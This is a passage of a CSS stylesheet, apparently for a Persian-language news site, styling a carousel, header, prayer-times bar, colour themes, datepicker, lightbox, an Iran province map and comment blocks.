	opacity:0
}
.owl-carousel .owl-refresh .owl-item {
	display:none
}
.owl-carousel .owl-item {
	position:relative;
	min-height:1px;
	float:left;
	-webkit-backface-visibility:hidden;
	-webkit-tap-highlight-color:transparent;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel .owl-item img {
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select:auto;
	-moz-user-select:auto;
	-ms-user-select:auto;
	user-select:auto
}
.owl-carousel .owl-grab {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-o-grab;
	cursor:-ms-grab;
	cursor:grab
}
.owl-carousel.owl-rtl {
	direction:rtl
}
.owl-carousel.owl-rtl .owl-item {
	float:right
}
.no-js .owl-carousel {
	display:block
}
.owl-carousel .owl-item .owl-lazy {
	opacity:0;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-item img {
	transform-style:preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position:relative;
	height:100%;
	background:#000
}
.owl-carousel .owl-video-play-icon {
	position:absolute;
	height:80px;
	width:80px;
	left:50%;
	top:50%;
	margin-left:-40px;
	margin-top:-40px;
	background:url("owl.video.play.png") no-repeat;
	cursor:pointer;
	z-index:1;
	-webkit-backface-visibility:hidden;
	-webkit-transition:scale 100ms ease;
	-moz-transition:scale 100ms ease;
	-ms-transition:scale 100ms ease;
	-o-transition:scale 100ms ease;
	transition:scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition:scale(1.3,
	1.3);
	-moz-transition:scale(1.3,
	1.3);
	-ms-transition:scale(1.3,
	1.3);
	-o-transition:scale(1.3,
	1.3);
	transition:scale(1.3,
	1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display:none
}
.owl-carousel .owl-video-tn {
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	-moz-background-size:contain;
	-o-background-size:contain;
	background-size:contain;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-video-frame {
	position:relative;
	z-index:1
}
body.style_black {
	background:#222;
	color:#fff
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
#short-url {
	cursor:auto;
	background: #fff;
	border: 3px solid #61bb46;
	box-shadow: 0;
}
.item-footer .form-group {
	background: #61bb46;
	color:#fff;
	padding-right:15px
}
.item-footer .item-id {
	text-align: left;
}
.list-bullets ul li a,
ul.list-bullets li a {
	color:#000
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	color:#043db3
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#ec0000
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border:0 none;
	background:url('img/dot.png') repeat-x 0 top transparent;
}
#header {
	background:#22a8ce;
	width: 100%;
	height:120px;
	margin-top:-20px;
	position:relative;
	margin-bottom: 15px;
	color:#fff;
	overflow: hidden;
}
#header #headerimg {
	float: right;
}
#header #headerimg h1,#header #headerimg .description {
	display: none;
}
#header #headerimg h1 a {
	color:#fff;
}
#header .logo {
	background:url('img/logo.png') no-repeat;
	width: 233px;
	height: 80px;
	margin: 30px 0 0 0;
}
#icons li {
	padding:0
}
#icons li a {
	display:block;
	font-size:14px;
	width:22px
}
#languages li {
	padding:7px 0;
	font-size:11px
}
#languages li a {
	display:block;
	line-height:14px;
	padding:0 8px
}
#languages li~li a {
	border-right:1px solid #fff
}
#mainmenu {
	margin-bottom:-8px
}
.wrapper {
	width:100%
}
.archiveKeyword {
	display:inline-block
}
.archiveItem {
	display:inline-block;
	margin-top:25px;
	font-size:24px
}
#submenu {
	background:#333;
	height:34px;
	position:relative;
	width:988px;
	margin-right:-6px
}
#submenu li {
	height:26px
}
#submenu li a {
	border-left:0 none;
	line-height:12px
}
#submenu li a:hover {
	text-decoration:underline
}
#submenu li~li a {
	border-right:1px solid #fff
}
#submenu li.active {
	text-shadow:0 0 6px rgba(255,
	255,
	255,
	0.8);
	border-bottom:3px solid #cfcfcf
}
#search .input-group {
	width:100%;
	position:relative;
	margin-top:13px
}
#search input {
	width:100%;
	height:23px;
	text-indent:8px;
	color:#333
}
#search button {
	position:absolute;
	top:2px;
	left:2px
}
.prayer-times {
	height:20px;
	font-family:Tahoma;
	font-size:10px;
	background:#0139cc;
	margin-top:10px
}
.prayer-times span {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	white-space:nowrap
}
.prayer-times .title {
	background:#03359b;
	float:right;
	width:70px;
	white-space:nowrap
}
.prayer-times ul.times {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	margin:0;
	overflow:hidden;
	font-size:10px
}
.prayer-times ul.times li {
	width:100%;
	white-space:nowrap
}
#header-dates .date {
	font-family:Tahoma;
	font-size:12px;
	margin-top:10px;
	text-align:left
}
#logo h1 {
	width:220px;
	height:62px;
	margin-top:10px
}
#logo h1 a {
	width:220px;
	height:62px
}
.url-holder {
	width:180px;
	height:20px;
	overflow:hidden;
	background:url('img/logo.png') no-repeat 0 -70px transparent
}
.box.comments>header {
	margin-bottom:0
}
.box.map {
	height:352px;
	overflow:hidden
}
.box.map>header {
	right:345px;
	width:200px;
	cursor:pointer;
	overflow:hidden
}
.box.map>header h2 {
	background:#043DB3
}
.box.map>header .pagers {
	border-right:1px solid #0138a9
}
.box.map>header .pagers a {
	border-right:1px solid #1f68fd;
	border-left:0 none;
	position:relative
}
.box.map>header .pagers a i {
	position:absolute;
	bottom:1px;
	left:3px
}
.box.map>header .pagers a i~i {
	bottom:auto;
	top:4px
}
.box.map .items-wrapper {
	position:absolute;
	top:0;
	right:0;
	height:352px
}
.box.map .box {
	width:330px;
	height:100%
}
.box.map .box .box-title {
	margin:0 16px 10px;
	padding-top:5px;
	background:url('img/dot.png') repeat-x bottom center transparent
}
.box.map .box .box-title a {
	color:#f00
}
.box.map .box .box-title a:hover {
	color:#ddd
}
.box.map .box .box-title .province {
	color:#b2b2b2;
	margin:0;
	line-height:42px
}
.box.map .box .box-title .city {
	float:right;
	margin:0;
	line-height:36px;
	visibility:hidden
}
.box.map .box .box-title .more {
	font-size:1.1em;
	font-weight:bold;
	margin-top:10px
}
.box.map .box .box-items {
	color:#f00
}
.box.map .box .box-items li {
	padding-bottom:0;
	padding-top:0;
	margin-bottom:0;
	min-height:0
}
.box.map .box .box-items a {
	color:#fff
}
.box.map .box .box-items a:hover {
	color:#bbb
}
.box.map .box .box-items .item-img {
	width:94px;
	margin-right:18px;
	height:57px;
	overflow:hidden
}
.box.map .box .box-items h3 {
	line-height:1.2em;
	font-size:14px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-left:16px
}
[role=complementary] {
	transition:all .3s
}
.transparent-sidebar[role=complementary] {
	opacity:.5
}
.transparent-sidebar[role=complementary]:hover {
	opacity:1
}
.style_red #header {
	background:url('img/header-overlay_red.png') no-repeat center center #F00
}
.style_red #logo a {
	background-position:0 -90px
}
.style_red .prayer-times {
	background:#e70000
}
.style_red .prayer-times .title {
	background:#333;
	width:70px
}
.style_red .prayer-times li {
	width:100%
}
.style_red .box.header-condensed>header h2,
.style_red .box.header-condensed .box-title h2 {
	background:#f00
}
.style_red .list-tags ul li a:hover,
.style_red ul.list-tags li a:hover {
	background:#f00
}
.style_red #magazine-item .item-title {
	background:#f00;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-top:4px
}
.style_red #magazine-item .item-title h2 {
	color:#fff;
	font-size:18px;
	margin-top:0;
	line-height:36px
}
.style_red #magazine-item .item-title h2:after {
	display:none
}
.style_black {
	background-color:#1e1e1e
}
.style_black #header {
	background:url('img/header-overlay_black.png') no-repeat center center #1e1e1e
}
.style_black #search input {
	background:#bdbdbd
}
.style_black #logo a {
	background-position:0 -152px
}
.style_black .prayer-times {
	display:none;
	background:#161616
}
.style_black .prayer-times .title {
	background:rgba(0,
	0,
	0,
	0.6)
}
.style_black .tile .inner .title {
	background:rgba(0,
	0,
	0,
	0.6);
	position:absolute;
	bottom:-100px
}
.style_black .pagination-full>li.active>a,
.style_black .pagination-full>li.active>span,
.style_black .pagination-full>li.active>a:hover,
.style_black .pagination-full>li.active>span:hover,
.style_black .pagination-full>li.active>a:focus,
.style_black .pagination-full>li.active>span:focus {
	background:#043db3
}
.style_black .pagination-full>li:first-child>a:hover,
.style_black .pagination-full>li:last-child>a:hover,
.style_black .pagination-full>li:first-child>span:hover,
.style_black .pagination-full>li:last-child>span:hover {
	background:#043db3
}
.style_black #footer {
	background-color:#1e1e1e
}
.style_black #footer:after {
	background-color:#1e1e1e
}
.style_clean {
	background:#fff
}
@media print {
	.style_clean * {
		-webkit-print-color-adjust:exact
	}
}
.style_clean>section,
.style_clean>header,
.style_clean>footer,
.style_clean>aside,
.style_clean>article {
	min-width:940px
}
.style_clean .wrapper {
	clear:both;
	width:920px
}
.style_clean #header {
	background:none transparent
}
.style_clean #logo a {
	background-position:0 -217px
}
.style_clean #item .item-img {
	width:300px;
	float:left;
	margin-right:10px
}
.style_clean .table>tbody>tr:first-child>td {
	border-top:0 none
}
.style_clean .table td {
	line-height:24px
}
.style_clean .table h3 {
	margin:0;
	font-size:18px
}
.style_clean .table a {
	color:#000
}
.style_clean .pagination>li>a,
.style_clean .pagination>li>span {
	float:right;
	border-radius:0;
	color:#000
}
.style_clean .pagination>.active>a,
.style_clean .pagination>.active>span,
.style_clean .pagination>.active>a:hover,
.style_clean .pagination>.active>span:hover,
.style_clean .pagination>.active>a:focus,
.style_clean .pagination>.active>span:focus {
	background:#ddd;
	border-color:#ababab;
	color:#666
}
.style_clean footer {
	clear:both;
	padding-top:30px
}
.style_clean footer>div {
	clear:both;
	background:url('img/dot.png') repeat-x center top transparent;
	padding:10px 0 20px
}
.style_clean footer p {
	margin:0
}
.style_clean .intro-text {
	display:block
}
.box.archive .box-title {
	min-height:64px
}
.select-holder {
	clear:both;
	min-height:30px;
	margin-bottom:10px;
	float:right
}
.select-box {
	position:relative;
	float:right;
	cursor:pointer
}
.select-box~.select-box {
	margin-right:10px
}
.select-box a {
	display:block
}
.select-box span {
	display:inline-block;
	line-height:30px;
	padding:0 7px;
	background:#d9d9d9;
	color:#808080
}
.select-box span.icon {
	background:#808080;
	color:#fff;
	border-left:1px solid #fff;
	padding:0 5px
}
.select-box:hover span.icon {
	background:#014ae0
}
.select-box ul {
	position:absolute;
	top:30px;
	border-top:1px solid #fff;
	background:#f3f3f3;
	min-width:100%
}
.select-box ul li {
	display:block;
	line-height:24px;
	float:none
}
.select-box ul li a {
	float:none;
	white-space:nowrap;
	padding:2px 4px;
	color:#808080;
	text-decoration:none
}
.select-box ul li a:hover {
	background:#9a9a9a;
	color:#fff;
	text-decoration:none
}
#breaking {
	position:fixed;
	width:100%;
	bottom:0;
	z-index:800;
	border-top:4px solid #ec0000;
	background:#E6E6E6
}
.breaking {
	margin-bottom:0
}
.breaking .box-content {
	padding-right:120px
}
.breaking .box-content h3 {
	margin:0;
	padding:3px 0;
	font-size:18px;
	font-weight:bold;
	line-height:1.3
}
.breaking .box-content h3 a {
	color:#EC0000
}
.breaking .box-content p {
	margin-bottom:0;
	color:#626262
}
.responsive-tools {
	margin-bottom:10px;
	padding:0 10px
}
.responsive-tools a {
	position:relative;
	z-index:90;
	border-radius:0
}
.responsive-tools a.totop {
	background:#666;
	boreder-color:#888;
	color:#fff
}
.responsive-tools .toggle-versions a {
	background:#235461;
	border-color:#2C7A93
}
#frmNewsArchive {
	clear:both;
	background-color:#fff
}
.archiveOptions {
	display:inline-block
}
.archiveOptions select {
	background:#d9d9d9;
	color:#555;
	height:30px;
	width:110px;
	border:none;
	outline:none;
	display:inline-block;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	cursor:pointer;
	padding-right:23px
}
.archiveOptions td {
	position:relative
}
.archiveOptions td:after {
	content:'<';
	font:bold 22px"Consolas",
	monospace;
	color:#FFF;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);
	right:8px;
	top:2px;
	padding:0 0 2px;
	border-bottom:1px solid #ddd;
	position:absolute;
	pointer-events:none;
	direction:rtl
}
.archiveOptions td:before {
	content:'';
	right:2px;
	top:3px;
	width:24px;
	height:30px;
	background:#808080;
	position:absolute;
	pointer-events:none;
	display:block
}
.archiveOptions td:hover::before {
	background:#043db3
}
.archiveOptions select[id*=toDay] {
	width:60px
}
.archiveOptions select[id*=toMonth] {
	width:60px
}
.archiveOptions select[id*=toYear] {
	width:60px
}
.span12.mainbody {
	padding:0 6px
}
.box.homepage-titr2 .items-row {
	height:235px
}
.box.homepage-titr2 .item-img img {
	height:120px
}
.box.library ul li {
	height:180px
}
.box.library .item-img {
	float:right
}
.box.library .item-img img {
	width:100px
}
#magazine-item .box.showcase,
#photos .box.showcase {
	margin-bottom:0
}
#magazine-item .box.showcase .box-content,
#photos .box.showcase .box-content {
	max-width:none
}
#magazine-item .box.showcase .gallery-items li,
#photos .box.showcase .gallery-items li {
	max-height:none;
	width:100%
}
#magazine-item .box.showcase .gallery-items li .inner,
#photos .box.showcase .gallery-items li .inner {
	max-height:none
}
#magazine-item .box.showcase .gallery-items li .img,
#photos .box.showcase .gallery-items li .img {
	width:100%
}
#magazine-item .box.showcase .gallery-items li .img img,
#photos .box.showcase .gallery-items li .img img {
	width:100%
}
#photos .box.showcase {
	margin-bottom:10px
}
#main>.wrapper>.container>.row:first-child {
	margin-top:-4px
}
.no-masthead #head {
	padding-top:10px
}
.gallery-header .item-title {
	color:#7d7d7d
}
.gallery-header .item-title h2 {
	color:#fff;
	margin:0;
	font-size:20px
}
.gallery-desc {
	float:left;
	text-align:left;
	color:#7d7d7d;
	font-family:Tahoma;
	font-size:12px;
	padding-right:36px;
	position:relative
}
.gallery-desc a {
	color:#7d7d7d;
	text-decoration:none
}
.gallery-download {
	float:left
}
.gallery-download a {
	text-decoration:none
}
.gallery-download:after {
	content:"";
	display:block;
	width:24px;
	height:24px;
	margin:7px 10px 0 5px;
	background:url('img/arrows.png') no-repeat 0 -45px #0eb006
}
.gallery-items {
	margin-top:20px
}
.gallery-items ul li {
	width:33%;
	margin-bottom:10px
}
.gallery-items ul li a {
	display:inline-block;
	width:100%
}
.gallery-items ul li a .item-img {
	display:inline-block;
	width:100%;
	height:208px;
	overflow:hidden;
	background:#111;
	text-align:center
}
.gallery-items ul li a .item-img img {
	display:inline-block;
	height:100%;
	width:auto
}
.ui-helper-hidden {
	display:none
}
.ui-helper-hidden-accessible {
	position:absolute !important;
	clip:rect(1px 1px 1px 1px);
	clip:rect(1px,
	1px,
	1px,
	1px)
}
.ui-helper-reset {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	line-height:1.3;
	text-decoration:none;
	font-size:100%;
	list-style:none
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content:"";
	display:table
}
.ui-helper-clearfix:after {
	clear:both
}
.ui-helper-clearfix {
	zoom:1
}
.ui-helper-zfix {
	width:100%;
	height:100%;
	top:0;
	left:0;
	position:absolute;
	opacity:0;
	filter:alpha(opacity=0)
}
.ui-state-disabled {
	cursor:default !important
}
.ui-widget-overlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
.ui-datepicker {
	width:17em;
	padding:0;
	display:none
}
.ui-datepicker .ui-datepicker-header {
	position:relative;
	padding:.5em 0;
	border-bottom:1px solid #eee
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position:absolute;
	top:5px;
	border-radius:3px
}
.ui-datepicker .ui-datepicker-prev {
	left:2px
}
.ui-datepicker .ui-datepicker-next {
	right:2px
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display:block;
	position:absolute;
	left:50%;
	margin-left:-8px;
	top:50%;
	margin-top:-8px
}
.ui-datepicker .ui-datepicker-title {
	margin:0 3.3em;
	line-height:1.8em;
	text-align:center;
	font-weight:bolder
}
.ui-datepicker select.ui-datepicker-month-year {
	width:100%
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width:49%
}
.ui-datepicker table {
	width:100%;
	font-size:.9em;
	border-collapse:collapse;
	margin:0 0 .4em
}
.ui-datepicker th {
	padding:.7em .3em;
	text-align:center;
	font-weight:bold;
	border:0;
	width:2em
}
.ui-datepicker td {
	border:0;
	padding:1px
}
.ui-datepicker td span,
.ui-datepicker td a {
	display:block;
	padding:.2em;
	text-align:center;
	text-decoration:none
}
.ui-datepicker .ui-datepicker-buttonpane {
	margin:.7em 0 0 0;
	padding:0 .2em;
	background:#f5f5f5;
	border-top:1px solid #ddd
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float:right;
	margin:.5em .2em .4em;
	cursor:pointer;
	padding:.2em .6em .3em .6em;
	width:auto;
	overflow:visible
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:left
}
.ui-datepicker.ui-datepicker-multi {
	width:auto
}
.ui-datepicker-multi .ui-datepicker-group {
	float:left
}
.ui-datepicker-multi .ui-datepicker-group table {
	width:95%;
	margin:0 auto .4em
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width:50%
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width:33.3%
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width:25%
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear:left
}
.ui-datepicker-row-break {
	clear:both;
	width:100%;
	font-size:0
}
.ui-datepicker-rtl {
	direction:rtl
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right:2px;
	left:auto
}
.ui-datepicker-rtl .ui-datepicker-next {
	left:2px;
	right:auto
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear:right
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float:left
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-cover {
	position:absolute;
	z-index:-1;
	filter:mask();
	top:-4px;
	left:-4px;
	width:200px;
	height:200px
}
.ui-widget-content {
	border:1px solid #ddd;
	background:#fff;
	color:#333;
	border-radius:6px;
	box-shadow:0 5px 10px rgba(0,
	0,
	0,
	0.2)
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background:#fff;
	color:#333;
	border-radius:3px
}
.ui-datepicker-today .ui-state-default {
	background:#fcf8e3
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	background:#eee
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background:#08c;
	color:#fff
}
.ui-datepicker-header .ui-state-hover {
	background:#fff
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity:.55;
	filter:alpha(opacity=55)
}
.ui-state-disabled .ui-state-default {
	font-weight:normal
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity:.15;
	filter:alpha(opacity=15)
}
.pdp-default .footer .goToday:hover {
	color:#fff;
	text-decoration:overline
}
.ui-widget-content {
	font-family:'B Yekan',
	'BYekan',
	'W_Yekan',
	'Wyekan',
	'Yekan',
	Tahoma
}
.ui-datepicker-header:after {
	content:"";
	display:block;
	width:0;
	height:0;
	position:absolute;
	border-bottom:7px solid #fff;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	right:30px;
	top:-7px
}
#sb-title-inner,
#sb-info-inner,
#sb-loading-inner,
div.sb-message {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:200;
	color:#fff
}
#sb-container {
	position:fixed;
	margin:0;
	padding:0;
	top:0;
	left:0;
	z-index:999;
	text-align:left;
	visibility:hidden;
	display:none
}
#sb-overlay {
	position:relative;
	height:100%;
	width:100%
}
#sb-wrapper {
	position:absolute;
	visibility:hidden;
	width:100px
}
#sb-wrapper-inner {
	position:relative;
	border:1px solid #303030;
	overflow:hidden;
	height:100px
}
#sb-body {
	position:relative;
	height:100%
}
#sb-body-inner {
	position:absolute;
	height:100%;
	width:100%
}
#sb-player.html {
	height:100%;
	overflow:auto
}
#sb-body img {
	border:none
}
#sb-loading {
	position:relative;
	height:100%
}
#sb-loading-inner {
	position:absolute;
	font-size:14px;
	line-height:24px;
	height:24px;
	top:50%;
	margin-top:-12px;
	width:100%;
	text-align:center
}
#sb-loading-inner span {
	background:url(img/loading.gif) no-repeat;
	padding-left:34px;
	display:inline-block
}
#sb-body,
#sb-loading {
	background-color:#060606
}
#sb-title,
#sb-info {
	position:relative;
	margin:0;
	padding:0;
	overflow:hidden
}
#sb-title,
#sb-title-inner {
	height:26px;
	line-height:26px;
	direction:rtl;
	text-align:right
}
#sb-title-inner {
	font-size:16px;
	background:rgba(0,
	0,
	0,
	0.6);
	padding:0 5px
}
#sb-info {
	height:100%;
	width:100%;
	position:absolute;
	top:0
}
#sb-info-inner {
	height:100%;
	width:100%;
	position:relative;
	margin-top:0 !important
}
#sb-info-inner {
	font-size:12px
}
#sb-nav {
	float:none;
	height:50px;
	padding:0;
	width:100%;
	position:absolute;
	top:50%;
	margin-top:-25px;
	display:none
}
#sb-nav a {
	display:block;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none
}
#sb-nav-close {
	display:none;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none;
	top:27px;
	right:1px;
	position:absolute;
	background:#000;
	width:30px;
	height:30px;
	font-size:18px;
	font-family:Tahoma;
	opacity:.6
}
#sb-nav-next {
	float:right;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-previous {
	float:left;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-play {
	display:none
}
#sb-nav-pause {
	display:none
}
#sb-counter {
	float:right;
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,
	0,
	0,
	0.6);
	color:#fff;
	padding:10px;
	font-size:12px;
	display:none
}
#sb-info:hover #sb-counter,
#sb-info:hover #sb-nav,
#sb-info:hover #sb-nav-close {
	display:block
}
#sb-counter a {
	padding:0 4px 0 0;
	text-decoration:none;
	cursor:pointer;
	color:#fff
}
#sb-counter a.sb-counter-current {
	text-decoration:underline
}
div.sb-message {
	font-size:12px;
	padding:10px;
	text-align:center
}
div.sb-message a:link,
div.sb-message a:visited {
	color:#fff;
	text-decoration:underline
}
#sb-download {
	position:absolute;
	top:27px;
	left:0;
	background:rgba(0,
	0,
	0,
	0.6);
	height:37px;
	line-height:37px;
	text-align:center;
	display:block;
	padding:0 10px;
	color:#fff;
	display:none
}
.map-wrapper {
	background:#eee;
	height:352px
}
.map-wrapper .iran {
	display:block;
	position:relative;
	direction:rtl;
	text-align:right;
	padding-right:70px;
	font-family:Tahoma;
	font-size:11px;
	width:350px;
	margin:0 auto;
	height:350px
}
.map-wrapper .iran .show-title {
	display:none;
	position:absolute;
	background-color:#333;
	color:#fff;
	margin:0 !important;
	padding:0 5px;
	text-align:center;
	line-height:26px;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	opacity:.8
}
.map-wrapper .iran .map {
	display:block;
	float:left;
	width:50%;
	text-align:left;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none
}
.map-wrapper .iran.disabled {
	pointer-events:none;
	opacity:.7
}
.map-wrapper .iran .province path {
	fill:#f5f4f2
}
.map-wrapper .iran .province path[data-active=active] {
	fill:#043db3
}
.map-wrapper .iran .sea path,
.map-wrapper .iran .lake path {
	fill:#6caed8
}
.map-wrapper .iran .city {
	clear:both;
	padding:10px 0
}
.map-wrapper .iran .border path {
	fill:#999
}
.map-wrapper .iran .island path {
	display:none
}
.map-wrapper .iran svg {
	height:387px;
	width:500px
}
.map-wrapper .iran .province path:hover,
.map-wrapper .iran .island path:hover,
.map-wrapper .iran .province path.hover,
.map-wrapper .iran .island path.hover {
	fill:#0443f0 !important;
	cursor:pointer
}
.map .list.list-thumbs li h3 {
	width:57%
}
.map .list.list-thumbs li h3 a {
	max-height:none
}
.box.video-items .player-item {
	margin-bottom:8px
}
.box.video-items .player-item .title {
	background:#ccc;
	color:#333;
	padding:8px;
	height:36px;
	overflow:hidden;
	line-height:13px
}
.box.video-items .player-item .title a {
	color:#333;
	display:block
}
.box.video-items .player-item .title a:hover {
	text-decoration:none;
	color:#000
}
.box.video-items .items li {
	float:right;
	width:116px
}
.box.video-items .items li~li {
	margin-right:7px
}
.box.video-items .items li .item-img img {
	height:82px
}
#frmSearchNews .search-query {
	font-size:1.5em;
	width:17em;
	height:1.6em;
	margin-bottom:3px
}
#frmSearchNews .pageSize {
	width:3em
}
.search-result em {
	background-color:yellow
}
.msg {
	display:none;
	margin:6px 0
}
.tinyTip {
	padding:2px 0 0 0;
	margin-top:12px;
	display:block;
	background-color:#fff;
	border-radius:3px;
	border:1px solid #b1b1b1
}
.tinyTip .content {
	padding:0 5px 0 5px;
	font-size:1em;
	color:#555;
	background-color:#fff
}
.tinyTip .bottom {
	height:2px;
	background-color:#fff;
	font:0/0 sans-serif
}
.tblRSSHelp {
	width:75%;
	margin:0 auto;
	text-align:center
}
.tblRSSHelp td:nth-child(2n) {
	direction:ltr !important
}
.third-news {
	margin-bottom:24px
}
.third-news ul {
	list-style:none;
	margin:0
}
.third-news ul li {
	min-height:70px;
	margin:0 0 10px 6px;
	padding-bottom:6px;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent
}
.third-news ul li a {
	color:#042971
}
.third-news ul li:last-child {
	border-bottom:none;
	margin-bottom:0
}
.third-news ul li h3 {
	margin:3px 0 0 0;
	font:bold 16px/1.3em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.third-news ul li p {
	font:normal 15px/1.6em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:justify;
	margin-top:5px;
	color:#626262
}
.third-news ul li h4 {
	font:normal 11px/18px tahoma;
	margin:0;
	color:#666
}
.third-news .item-image {
	display:block;
	width:130px;
	float:right;
	margin-left:10px
}
.third-news .item-image img {
	display:block;
	width:130px;
	background-color:#000
}
.third-news .item-time {
	display:block;
	float:left;
	clear:left;
	font-size:10px;
	color:#888;
	margin-right:12px;
	line-height:1em;
	white-space:nowrap
}
.box.content>header {
	height:auto
}
.box.content table td,
.box.content table th {
	padding:3px
}
.box.content table th {
	text-align:center
}
.box.story h1 {
	font-size:1.9em
}
.tac {
	text-align:center
}
#send-comment {
	font-size:12px;
	clear:both;
}
#send-comment h5 {
	background:#2485C1
}
#send-comment footer {
	line-height:21px;
	color:#555;
	background:#fea;
	padding:10px;
	font-family:yekan,
	tahoma;
	margin-bottom:10px;
}
.send-cm {
	padding:10px 20px!important;
	margin:5px 0 10px;
	float:right;
}
.namecemail {
	width:40%!important;
	margin:5px 0;
	float:right;
}
.smilies {
	width:20%;
	float:right;
	padding:3px 6px 0px 0px;
	cursor:pointer;
}
.comment {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.chalt {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment .comment {
	margin:5px 20px
}
.cm-top {
	background:#c4c4c4;
	border-right:5px solid #b9b9b9;
	padding:4px 6px;
	color:#333;
	float:right;
	font-family:yekan,
	tahoma;
	font-size:12px;
}
.cm-top b {
	color:#888;
	padding:3px;
}
.cm-meta {
	background:#efefef;
	padding:2px 5px;
	color:#a0a0a0;
	float:right;
}
.cm-meta b {
	color:red
}
.reply {
	background:#379;
	margin:5px 0 0 -1px;
	padding:2px 8px;
	font-size:12px;
	color:#fff;
	float:left;
	font-family:yekan,
	tahoma;
}
.reply:hover {
	background:#349935;
	color:#eee;
}
.cm-content {
	padding:10px;
	color:#555;
}
.comment-author-admin.comment,
.bypostauthor.comment {
	background:#fffafa;
	border-color:#f4d2d2;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment-author-admin .cm-top,
.bypostauthor .cm-top {
	background:#f4d2d2;
	border-color:#f1c4c4;
	color:#933;
}
.comment-author-admin .cm-meta,
.bypostauthor .cm-meta {
	background:#fee;
	color:#c77;
}
.comment-author-admin .cm-top b,
.bypostauthor .cm-top b {
	color:#e44
}
.comment-author-admin .reply,
.bypostauthor .reply {
	background:#c33
}
#comments {
	background:url(images/bg2.png);
	border-top:6px solid #97c024;
	margin-top:30px;
